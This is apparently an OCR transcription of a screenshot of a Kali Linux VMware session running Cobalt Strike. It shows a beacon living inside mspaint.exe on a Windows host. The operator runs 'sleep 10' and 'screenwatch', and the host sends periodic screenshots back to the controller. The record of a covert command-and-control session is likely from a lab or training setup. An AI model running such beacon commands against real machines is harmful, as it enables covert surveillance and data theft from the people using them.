 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Home
kali-linux-2022.3-vmware...
Type here to search
1 2 3 4
3:42
My Computer
kali-linux-2022.3-vmwar
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.88.108 192.168.88.108 company NITRO 5 DESKTOP-29M090E mspaint.exe 2692 x64 312ms
Event Log X Processes 192.168.88.108@2692 X Beacon 192.168.88.108@2692 X
beacon> sleep 10
[*] Tasked beacon to sleep for 10s
[+] host called home, sent: 28 bytes
beacon> screenwatch
[*] Tasked beacon to take periodic screenshots
[+] host called home, sent: 199780 bytes
[DESKTOP-29M090E] NITRO 5/2692 (x64) last: 312ms
beacon>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.